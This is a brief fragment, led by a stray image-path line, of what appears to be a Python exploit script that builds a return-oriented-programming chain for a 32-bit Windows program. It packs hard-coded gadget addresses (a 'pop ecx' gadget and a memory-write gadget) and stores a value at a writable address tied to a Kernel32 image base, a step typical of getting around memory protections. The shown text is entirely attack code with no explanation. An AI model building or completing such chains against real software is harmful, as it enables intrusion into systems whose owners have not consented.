 rop1+=struct.pack("<L", 0x0052a084)   # string wide
#Store Address
rop1+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop1+=struct.pack("<L", 0x0052b174 - 0x10 + (8 * 4) )  # writable address to Kernel32 imagebase 0x0052b174
rop1+=struct.pack("<L", 0x00518e00)   # mov [ecx+0x10], eax -ret